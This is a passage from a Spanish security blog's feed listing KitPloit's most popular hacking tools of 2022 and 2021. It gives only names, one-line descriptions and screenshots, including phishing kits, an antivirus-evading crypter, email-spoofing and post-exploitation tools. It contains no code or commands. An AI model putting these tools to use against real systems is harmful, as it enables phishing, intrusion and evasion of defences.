href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" 